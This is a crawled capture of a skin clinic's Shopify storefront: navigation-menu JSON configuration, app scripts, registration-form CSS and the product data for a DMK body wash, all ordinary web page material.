Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! \u003cbr\u003eUse code ‘FLASH10’","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https:\/\/southwilliamclinic.com\/cdn\/shop\/files\/skinceuticals_bundle_banner.jpg?v=1749553069\u0026width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["\/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header \u003e div \u003e nav \u003e desktop-navigation \u003e ul","mobile_navigator_selector":"#mobile-menu-drawer \u003e div.drawer__content \u003e ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3","market_selector":"all"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"},"data_file_url":null}};
  

  
    _SM.oldEntries = [{"id":156374,"status":1,"priority":0,"published_at":null,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-20 11:56:37"}];
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019be9fd-9167-7c48-9121-c781edd60ef7/smartmenu-76/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "eraC ydoB"
                    ,
                
                    "KMD_dnarB"
                    ,
                
                    "ecirp-on-htimskcol"
                    ,
                
                    "ydoB_egnaR tcudorP"
                    ,
                
                    "ydoB_epyT tcudorP"
                    ,
                
                    "encA_noitidnoC nikS"
                    ,
                
                    "hctaM nikS"
                    ,
                
                    "yrD_epyT nikS"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:6622129946779,
        p5:[386383577327,602277577034,643439493450,648057127242,643445555530,622883406154,650498376010,643439722826],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019be5df-813f-7db9-a8ec-1f51a3326b81/approvemate-241/assets/apponst.css
body_size: 1132
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
    margin:0;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
[dir="rtl"] .onst-registration-form-container-box form.onst-show-labels .onst-field label {
    text-align: right;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/dmk-hydra-louffa-240ml.js
body_size: 906
content:
{"id":6622129946779,"title":"DMK Hydra Louffa 240ml","handle":"dmk-hydra-louffa-240ml","description":"\u003cp\u003e\u003cstrong\u003eSKIN CONDITION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAcne breakouts on the back, chest or anywhere on the body\u003c\/li\u003e\n\u003cli\u003eWorks well on recently waxed skin to prevent in-grown hairs\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eDry skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eReactive skin\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eSkin suffering from folliculitis.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eBENEFITS\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eA multipurpose liquid body wash and effective body exfolient, all in one.\u003c\/li\u003e\n\u003cli\u003eContains powerful anti-inflammatory and soothing properties, making it suitable for even the most sensitive skin, including eczema and psoriasis.\u003c\/li\u003e\n\u003cli\u003epH balanced botanical body wash gently dissolves dead dry skin cells as it cleanses and detoxifies.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2023-03-22T12:13:04+00:00","created_at":"2021-03-30T12:21:44+01:00","vendor":"DMK","type":"Body Care","tags":["All Products","Body Care","Brand_DMK","locksmith-no-price","Product Range_Body","Product Type_Body","Skin Condition_Acne","Skin Match","Skin Type_Dry"],"price":4995,"price_min":4995,"price_max":4995,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39551140692123,"title":"Default Title","option1":"Default 